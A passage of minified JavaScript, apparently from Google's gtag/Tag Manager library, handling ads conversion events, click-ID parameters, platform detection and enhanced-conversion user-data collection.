d||e;if(q){var r,t;r=Xu(a,K.m.Ca);t=My.Ni.ko;var u=Xu(a,K.m.ud);!r&&u&&(r=u[K.m.Ca],t=My.Ni.xp);r||(r=es(Xu(a,K.m.pe)),lb("GTAG_EVENT_FEATURE_CHANNEL",Lo.T.th),t=My.Ni.Wp);X(a,K.m.Ca,r);X(a,K.m.xl,t);X(a,K.m.mb,q);W(a,R.C.Pi,!0)}};
var EI=function(a){T(a,R.C.Rm)||W(a,R.C.Ea,!1)},FI=function(a){var b=T(a,R.C.da),c=$n(CI),d=T(a,R.C.ja),e=Xu(a,K.m.pe),f=T(a,R.C.Hm);switch(b){case L.O.La:!f&&e&&EI(a);a.eventName===K.m.na&&W(a,R.C.Ea,!0);break;case L.O.Lb:case L.O.Ab:if(!c||d||!f&&e)a.isAborted=!0;break;case L.O.Zb:c||(a.isAborted=!0);!f&&e||EI(a);T(a,R.C.gd)||(a.isAborted=!0);a.eventName!==K.m.na||N(a.F,K.m.Mk)!==!1&&N(a.F,K.m.xd)!==!1||W(a,R.C.Ea,!0);break;case L.O.Ia:Q(448)&&a.eventName!==K.m.uc&&T(a,R.C.Ic)&&(a.isAborted=!0),
Q(453)&&a.target.ids[yo[1]]&&N(a.F,K.m.Rg)!==!0&&(a.isAborted=!0)}};var GI=function(a){var b;if(a.eventName!=="gtag.config"&&T(a,R.C.Jm))switch(T(a,R.C.da)){case L.O.Ab:b=97;Q(223)?W(a,R.C.Ea,!1):EI(a);break;case L.O.Lb:b=98;Q(223)?W(a,R.C.Ea,!1):EI(a);break;case L.O.La:b=99}!T(a,R.C.Ea)&&b&&O(b);T(a,R.C.Ea)===!0&&(a.isAborted=!0)};var HI=function(a){if(!T(a,R.C.ja)){var b=N(a.F,K.m.eb)||{},c=N(a.F,K.m.Ib),d=T(a,R.C.ce),e=T(a,R.C.Ua),f=T(a,R.C.Xc),g={Le:d,Qe:b,Xe:c,Sa:e,F:a.F,Ue:f,Yn:N(a.F,K.m.Pa)},h=T(a,R.C.Ba);Wu(g,h);var l={fj:!1,Ue:f,targetId:a.target.id,F:a.F,Zc:d?h:void 0,Nh:d,pn:Xu(a,K.m.jh),oj:Xu(a,K.m.Oc),kj:Xu(a,K.m.Mc),sj:Xu(a,K.m.vd)};Ly(l);a.isAborted=!0}};function II(){return Xq(7)&&Xq(9)&&Xq(10)};function NI(a){if(Q(10))return;var b=Lj()||!!Nj(a.F);Q(431)&&(b=gg(50)||!!Nj(a.F));if(b)return;hy();};var OI=function(a){NI(a)};
var PI=function(a){if(!T(a,R.C.Ea)&&!a.isAborted)if(T(a,R.C.da)!==L.O.La)T(a,R.C.lm)&&X(a,K.m.Ah,"1"),Gy(a);else{var b=T(a,R.C.Qa),c=Xu(a,K.m.Kb),d=gg(47)&&$n(CI)&&T(a,R.C.gd)&&AF(a,"ccd_enable_cm",!1);d&&(Q(252)&&(W(a,R.C.Qa),X(a,K.m.Kb)),W(a,R.C.Gd,!1),X(a,K.m.Ah,"1"));var e=zr(vr);W(a,R.C.ym,e);for(var f,g=[],h=m(yr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Gy(a);if(T(a,R.C.Yb)&&$n(CI)){var q=BF(a);
W(q,R.C.da,L.O.Ed);W(q,R.C.Tf,!0);Gy(q)}if(T(a,R.C.Pi)){var r=BF(a);W(r,R.C.da,L.O.be);W(r,R.C.Tf,!0);Gy(r)}if(Hj()&&Q(148)&&$n(CI)){var t=BF(a);W(t,R.C.da,L.O.Ge);W(t,R.C.Tf,!0);Gy(t)}if(d){var u=BF(a);X(u,K.m.Ah,"2");W(u,R.C.Gd,!0);W(u,R.C.Qa,b);X(u,K.m.Kb,c);W(u,R.C.Wf,!0);W(u,R.C.Tf,!0);Gy(u)}}};var QI=function(a){var b=T(a,R.C.da)===L.O.La;if(!b||a.eventName===K.m.Db||a.F.isGtmEvent)a.copyToHitData(K.m.qa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.gi,K.m.Db),Q(113)&&(a.copyToHitData(K.m.Bc),a.copyToHitData(K.m.zc),a.copyToHitData(K.m.Ac)))};var RI=function(){var a=Cc&&Cc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function SI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var TI=function(a){$n(K.m.Z)&&(w._gtmpcm===!0||RI()?X(a,K.m.nd,"2"):SI()&&X(a,K.m.nd,"1"));(Ic()||Kc())&&W(a,R.C.Yb,!0);Ic()||Kc()||W(a,R.C.Gi,!0);W(a,R.C.Je,T(a,R.C.Xc)&&!$n(CI));T(a,R.C.ja)&&X(a,K.m.ja,!0);a.F.eventMetadata[R.C.Fd]&&X(a,K.m.jm,!0)};var UI=function(a){a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.Da);a.copyToHitData(K.m.kb);T(a,R.C.Yb)?X(a,K.m.Di,"www.google.com"):X(a,K.m.Di,"www.googleadservices.com");var b=N(a.F,K.m.Wb);b!==!0&&b!==!1||X(a,K.m.Wb,b)};var VI=function(a){var b=a.target.ids[yo[0]];if(b){X(a,K.m.ii,b);var c=a.target.ids[yo[1]];c&&X(a,K.m.pe,c);N(a.F,K.m.Rg)===!0&&W(a,R.C.Hm,!0)}else a.isAborted=!0};var WI=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},YI=function(a){if(!T(a,R.C.ja)){var b=Xu(a,K.m.vd),c=N(a.F,K.m.ya);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.ya,WI(c));a.copyToHitData(K.m.Ya,A.referrer);X(a,K.m.Hb,XI());a.copyToHitData(K.m.lb);var d=TF();X(a,K.m.Tc,d.width+"x"+d.height);var e=qq(),f=oq(e);f.url&&c!==f.url&&X(a,K.m.ui,WI(f.url))}};
var XI=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&vj(a.substring(0,b))===void 0;)b--;return vj(a.substring(0,b))||""};function ZI(a){W(a,R.C.Ea,!0);W(a,R.C.nb,Hb());W(a,R.C.Rm,a.F.eventMetadata[R.C.Ea])};var $I=function(a){Q(47)&&(a.copyToHitData(K.m.Vg),a.copyToHitData(K.m.Wg),a.copyToHitData(K.m.Ug))};var aJ=function(a){if(Q(443)&&$n(CI)){var b=T(a,R.C.Qa);if(dw(b)){var c=T(a,R.C.Ba),d=T(a,R.C.Zi)||Tv(c);X(a,K.m.mb,d)}}};var bJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(sb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.fl,d)}catch(e){}}};var cJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.Bd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Kc);a.copyToHitData(K.m.sd)};var dJ=function(a){if($n(K.m.Z)){a.copyToHitData(K.m.Pa);var b=um(qm.aa.Nm);if(b===void 0)tm(qm.aa.Om,!0);else{var c=um(qm.aa.Dh);X(a,K.m.Hf,c+"."+b)}}};
var kJ=function(a,b){if(a&&(tb(a)&&(a=wo(a)),a)){var c=void 0,d=!1,e=N(b,K.m.np);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=wo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=N(b,K.m.rl),l;if(h){l=Array.isArray(h)?h:[h];var n=N(b,K.m.pl),p=N(b,K.m.ql),q=N(b,K.m.sl),r=un(N(b,K.m.mp)),t=n||p,u=1;a.prefix!=="UA"||c||(u=5);for(var v=0;v<l.length;v++)if(v<u)if(c){var x=c,y=l[v],z=r,C=b,E={Rd:t,options:q};O(21);if(y&&
z){E=E||{};for(var H={countryNameCode:z,destinationNumber:y,retrievalTime:Gb()},I=0;I<x.length;I++){var M=x[I];eJ[M.id]||(M&&M.prefix==="AW"&&!H.adData&&M.ids.length>=2?(H.adData={ak:M.ids[yo[0]],cl:M.ids[yo[1]]},fJ(H.adData,C),eJ[M.id]=!0):M&&M.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:M.destinationId},eJ[M.id]=!0))}(H.gaData||H.adData)&&gJ(hJ,E,void 0,C)(E.Rd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[yo[1]])iJ(a.ids[yo[0]],a.ids[yo[1]],l[v],b,{Rd:t,options:q});else if(a.prefix==="UA"){var fa=
a.destinationId,ba=l[v],P={Rd:t};O(23);if(ba){P=P||{};var S=gJ(jJ,P,fa),na={};P.Rd!==void 0?na.receiver=P.Rd:na.replace=ba;na.ga_wpid=fa;na.destination=ba;S(2,Gb(),na)}}}}}},iJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=gJ(lJ,e,a,d),g={ak:a,cl:b};e.Rd===void 0&&(g.autoreplace=c);fJ(g,d);f(2,e.Rd,g,c,0,Gb(),e.options)}},fJ=function(a,b){a.dma=kr();lr()&&(a.dmaCps=jr());cr(b)?a.npa="0":a.npa="1"},gJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Hj&&Vc(b.Hj),e[a.functionName];var f=mJ();
e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||mJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Ml({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Ry("https://","http://",a.scriptUrl),b.Hj,b.Fr);return f},mJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},lJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},
jJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},nJ={io:jg(2),bq:"5"},hJ={functionName:"_googCallTrackingImpl",additionalQueues:[jJ.functionName,lJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(nJ.io||nJ.bq)+".js"},eJ={};var oJ=function(a){T(a,R.C.ja)||kJ(a.target,a.F);a.isAborted=!0};var pJ=function(a){$n(K.m.X)&&ov(a)};var qJ=function(a){var b=$n(K.m.X)?ko.pscdl:"denied";b!=null&&X(a,K.m.Tg,b)};var rJ={};var sJ=function(a,b){var c=a.F;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ha);Tb(d)&&X(a,K.m.jh,Tb(d))}var e=c.getMergedValues(K.m.Ha,1,sn(cq.D[K.m.Ha])),f=c.getMergedValues(K.m.Ha,2),g=Tb(oa(Object,"assign").call(Object,{},e,oa(Object,"assign").call(Object,{},rJ)),"."),h=Tb(f,".");g&&X(a,K.m.Oc,g);h&&X(a,K.m.Mc,h)};function tJ(a){var b=mA(!1);b&&a.mergeHitDataForKey(K.m.yb,{gtb:b})};var uJ={Na:{Wj:1,Sm:2,fn:3,gn:4,hn:5,Pm:6}};uJ.Na[uJ.Na.Wj]="ADOBE_COMMERCE";uJ.Na[uJ.Na.Sm]="SQUARESPACE";uJ.Na[uJ.Na.fn]="WOO_COMMERCE";uJ.Na[uJ.Na.gn]="WOO_COMMERCE_LEGACY";uJ.Na[uJ.Na.hn]="WORD_PRESS";uJ.Na[uJ.Na.Pm]="SHOPIFY";function vJ(a){var b=w;return vj(b.escape(b.atob(a)))}
function wJ(){try{if(!Q(243))return[];var a=Q(430);if(a){var b=um(qm.aa.Dm);if(Array.isArray(b))return b}Ir("4");var c=[],d;a:{try{d=!!NF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(uJ.Na.Wj);var e;a:{try{var f=vJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!NF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(uJ.Na.Sm);var g;a:{if(Q(425))try{var h=vJ("c2hvcGlmeS5jb20="),l=vJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!NF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(uJ.Na.Pm);var n;a:{try{n=!!NF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(uJ.Na.gn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",t,u=((t=A.location)==null?void 0:t.origin)||"",v=vJ("LndvcmRwcmVzcy5jb20="),
x=vJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!NF('[src^="'+u+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(uJ.Na.hn);var y;a:{try{y=!!NF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(uJ.Na.fn);Jr("4");rA&&a&&tm(qm.aa.Dm,c);return c}catch(z){}return[]};function aK(a){if(Q(425)&&T(a,R.C.vm)){var b=a.mergeHitDataForKey,c=K.m.yb,d={};b.call(a,c,d)}};var bK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function cK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function dK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=oa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function eK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function fK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function gK(a){if(!fK(a))return null;var b=cK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(bK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var hK=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},iK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=dK(d);if(e)c(e);else{var f=eK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},kK=function(){var a=w;if(fK(a)&&(jK=Hb(),!eK(a))){var b=gK(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},jK;var lK=function(a){if(!fK(w))O(87);else if(jK!==void 0){O(85);var b=dK(w);if(b){if(b)for(var c=hK(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function mK(a,b){b=b===void 0?!1:b;var c=T(a,R.C.eg),d=AF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,R.C.ob)&&(f=T(a,R.C.Ua)===dk());e&&f?W(a,R.C.Wh,!0):(W(a,R.C.Wh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=ck().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Vj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=dk()===n)}g||h?T(a,R.C.Wh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var nK=function(a){var b=N(a.F,K.m.Qc),c=N(a.F,K.m.Pc);b&&!c?(a.eventName!==K.m.na&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var pK=function(a){var b=oK[a.target.destinationId];if(!a.isAborted&&b)for(var c=DF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},qK=function(a,b){var c=oK[a];c||(c=oK[a]=[]);c.push(b)},oK={};var rK=function(a){pK(a);};var sK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,tK=/^www.googleadservices.com$/;function uK(a){a||(a=vK());return a.zs?!1:a.hr||a.ir||a.kr||a.jr||a.Ne||a.Jh||a.Rq||a.fc==="aw.ds"||Q(235)&&a.fc==="aw.dv"||a.Vq?!0:!1}
function vK(){var a={},b=ys(!0);a.zs=!!b._up;var c=bu(),d=Eu();a.hr=c.aw!==void 0;a.ir=c.dc!==void 0;a.kr=c.wbraid!==void 0;a.jr=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Jh=d.Jh;var e=A.referrer?wj(Cj(A.referrer),"host"):"";a.Vq=sK.test(e);a.Rq=tK.test(e);return a};function wK(){var a=w.__uspapi;if(sb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var xK=function(a){if(a.eventName===K.m.na||Q(433))if(Q(24)){var b=$n(CI);W(a,R.C.Je,N(a.F,K.m.Ma)!=null&&N(a.F,K.m.Ma)!==!1&&!b);var c=T(a,R.C.rm),d=N(a.F,K.m.wb)!==!1,e=Uu(a);d||X(a,K.m.Sg,"1");var f=Kt(e.prefix),g=T(a,R.C.ja)||T(a,R.C.gg)||T(a,R.C.Ie);!Q(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.na&&!g){var h=N(a.F,K.m.Ib),l=N(a.F,K.m.eb)||{};Vu({Le:d,Qe:l,Xe:h,Zc:e});if(!c)if(Cu(f))Q(433)&&(W(a,R.C.ae,!0),X(a,"_&apvc","1"));else if(!Q(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.qh,a.target.destinationId);X(a,K.m.Nc,a.eventName);a.eventName===K.m.na&&X(a,K.m.Nc,K.m.uc);if(T(a,R.C.ja))X(a,K.m.Nc,K.m.Ao),X(a,K.m.ja,"1");else if(T(a,R.C.gg))X(a,K.m.Nc,K.m.Lo);else if(T(a,R.C.Ie))X(a,K.m.Nc,K.m.Io);else{var n=bu();X(a,K.m.ld,n.gclid);X(a,K.m.rd,n.dclid);X(a,K.m.Kk,n.gclsrc);Xu(a,K.m.ld)||Xu(a,K.m.rd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Ya,gu());X(a,K.m.ya,Hu());if(Fc){var p=wj(Cj(Fc),"host");p&&X(a,K.m.vl,p)}if(!T(a,R.C.Ie)){var q=
Eu();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.un)}var r=vK();uK(r)&&X(a,K.m.xe,"1");X(a,K.m.Nk,Hy());ys(!1)._up==="1"&&X(a,K.m.il,"1")}Km=!0;X(a,K.m.Hb);X(a,K.m.md);b&&(X(a,K.m.Hb,XI()),d&&(Ms(e),X(a,K.m.md,Ks[Ns(e.prefix)])));X(a,K.m.vc);X(a,K.m.ub);if(!Xu(a,K.m.ld)&&!Xu(a,K.m.rd)&&mv(f)){var t=It(e);t.length>0&&X(a,K.m.vc,t.join("."))}else if(!Xu(a,K.m.oe)&&b){var u=Gt(f+"_aw");u.length>0&&X(a,K.m.ub,u.join("."))}X(a,K.m.nl,hd());a.F.isGtmEvent&&(a.F.D[K.m.Tb]=cq.D[K.m.Tb]);cr(a.F)?X(a,K.m.Jd,!1):X(a,K.m.Jd,
!0);W(a,R.C.Vj,!0);var v=wK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Wq();x&&X(a,K.m.ve,x);var y=Vq();y&&X(a,K.m.ze,y);Q(433)?T(a,R.C.Ic)||W(a,R.C.Ea,!1):W(a,R.C.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var yK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Eb&&!a.F.isGtmEvent){var d=N(a.F,K.m.Af);if(typeof d==="function"&&!T(a,R.C.ja)){var e=String(N(a.F,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Xu(a,f)||N(a.F,e);if(b){if(typeof d==="function")if(e===K.m.ub&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.up&&Q(258)){var l,n={};$n(CI)&&(n.auid=Xu(a,K.m.md));var p=vK();if(uK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Jh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Cc.userAgent;else{var q=T(a,R.C.Ba);n.gad_source=kv(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function zK(a){Rk&&(Km=!0,a.eventName===K.m.na?Qm(a.F,a.target.id):(T(a,R.C.Ic)||(Nm[a.target.id]=!0),DA(T(a,R.C.Ua))))};var AK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.tj===void 0?!1:f.tj;d=f.mj===void 0?!1:f.mj;e=f.xn===void 0?!1:f.xn;d||(a.F.isGtmEvent?T(a,R.C.da)!==L.O.La&&a.eventName&&X(a,K.m.Nc,a.eventName):X(a,K.m.Nc,a.eventName));Ab(a.F.D,function(g,h){Oy[g]||c&&en[g]||e&&Qy[g]||X(a,g,h)})};var BK=function(a){if(Q(433))for(var b=m([K.m.Ca,K.m.Da,K.m.kb,K.m.ye,K.m.qe,K.m.Bd,K.m.te,K.m.Kc,K.m.sd,K.m.Vg,K.m.Wg,K.m.Ug,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.gi,K.m.Bc,K.m.zc,K.m.Ac,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var CK=function(a){W(a,R.C.fg,Ql.ba.Xa)};var DK=function(a){if(T(a,R.C.ce)&&$n(CI)){var b=T(a,R.C.Ba),c=T(a,R.C.da)!==L.O.Zb&&T(a,R.C.da)!==L.O.Lb&&T(a,R.C.da)!==L.O.Ab&&a.eventName!==K.m.Eb;Ms(b,c);var d=Ks[Ns(b.prefix)];Q(454)&&d&&(xv(yv(),450,d),zv(450)&&Fk(450),xv(yv(),443,d),zv(443)&&Fk(443));X(a,K.m.md,d)}};var EK=function(a){W(a,R.C.ce,N(a.F,K.m.wb)!==!1);W(a,R.C.Ba,Uu(a));W(a,R.C.Xc,N(a.F,K.m.Ma)!=null&&N(a.F,K.m.Ma)!==!1);W(a,R.C.gd,cr(a.F))};var FK={Bp:{Es:"cd",mo:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var GK=function(a){var b=FK.Bp.mo,c=N(a.F,K.m.xb);Xu(a,K.m.Vc)||X(a,K.m.Vc,{});Xu(a,K.m.Vc)[b]=c};function HK(a,b){b=b===void 0?!0:b;var c=qb(kb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&ob())};var IK=function(a){var b=a.F.getMergedValues(K.m.yb);b&&a.mergeHitDataForKey(K.m.yb,b)};var JK=function(a,b){(b===void 0?0:b)&&AF(a,"google_ng")&&!$m()?X(a,K.m.we,1):nr()&&X(a,K.m.we,1)};var KK=function(a,b){var c=vq(b===void 0?!0:b);X(a,K.m.vd,c)};var LK=function(a){T(a,R.C.gd)?X(a,K.m.Jd,"0"):X(a,K.m.Jd,"1")};var MK=function(a,b){if(b===void 0||b){var c=wK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Wq();d&&X(a,K.m.ve,d);var e=Vq();e&&X(a,K.m.ze,e)};var NK=function(a){ys(!1)._up==="1"&&X(a,K.m.oi,"1")};
var OK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},PK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},QK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Mb(E,"#")&&!Mb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Mb(p,"dataLayer."))g=Ap(p.substring(10)),
h=PK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=PK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(Q(423)||OF))try{var t=PF(f);if(t&&t.length>0){g=[];for(var u=0;u<t.length&&u<(b==="email"||b==="phone_number"?5:1);u++)g.push(Xc(t[u])||Fb(t[u].value));g=g.length===1?g[0]:g;h=PK(g,"c",f)}}catch(E){O(149)}if(Q(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=Ap(z);if(v!==void 0){x=PK(v,"d",z);break}}var C=g!==void 0;e[b]=OK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},RK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var SK=function(a,b){b=b===void 0?!1:b;if(AF(a,"ccd_add_1p_data",!1)&&$n(CI)){var c=a.F.R[K.m.El];if(td(c)&&c.enable_code){var d=N(a.F,K.m.Jb);if(d===null)W(a,R.C.Zm,null);else if(c.enable_code&&td(d)&&(Yv(d),W(a,R.C.Zm,d)),td(c.selectors)){var e={},f=R.C.fq,g;var h=c.selectors,l=b?e:void 0,n=Q(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=QK(p,"email",h.email,r,l)||q;q=QK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var t=h.name_and_address||[],u=0;u<t.length;u++){var v=
{},x={};q=QK(v,"first_name",t[u].first_name,x,l)||q;q=QK(v,"last_name",t[u].last_name,x,l)||q;q=QK(v,"street",t[u].street,x,l)||q;q=QK(v,"city",t[u].city,x,l)||q;q=QK(v,"region",t[u].region,x,l)||q;q=QK(v,"country",t[u].country,x,l)||q;q=QK(v,"postal_code",t[u].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;W(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.yb,C,E=[],H=Object.keys(RK),I=0;I<H.length;I++){var M=H[I],fa=RK[M],ba=void 0,
P=(ba=e[M])!=null?ba:"0";E.push(fa+"-"+P)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function TK(a){};
var UK=function(a){var b=function(f){sJ(f,!0)},c=function(f){SK(f,Q(60))},d=function(f){Q(433)&&AK(f,{tj:!0,mj:!0})},e=function(f){KK(f,!1)};switch(a){case L.O.kk:return[ZI,CK,mK,nK];case L.O.Ia:return[GK,JK,zK,KK,xK,d,FI,BK,dJ,b,aK,IK,OI,rK,function(f){HK(f,!1)},tJ,PI];case L.O.hk:return[zK,oJ];case L.O.La:return[JK,zK,EK,VI,TI,AK,FI,e,YI,dJ,b,QI,cJ,$I,bJ,UI,LK,OI,MK,NK,BI,c,GK,qJ,IK,DK,yK,lK,rK,GI,DI,pJ,HK,TK,tJ,PI];case L.O.wm:return[zK,EK,VI,FI,b,KK,HI,tJ,PI];case L.O.Zb:return[JK,zK,EK,VI,AK,
FI,e,YI,dJ,b,QI,bJ,UI,LK,OI,MK,qJ,GK,IK,DK,lK,rK,GI,HK,tJ,PI];case L.O.Lb:return[JK,zK,EK,VI,FI,dJ,b,LK,OI,KK,BI,c,qJ,GK,IK,DK,lK,rK,GI,HK,tJ,PI];case L.O.Ab:return[JK,zK,EK,VI,FI,dJ,b,LK,OI,KK,BI,c,qJ,GK,IK,DK,lK,rK,GI,aJ,HK,tJ,PI];default:return[]}},VK=function(a){for(var b=UK(T(a,R.C.da)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},WK=function(a,b){for(var c=new xF(b.target,b.eventName,b.F),d=m(Object.keys(b.D)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Xu(b,f))}for(var g=m(Object.keys(b.metadata)),
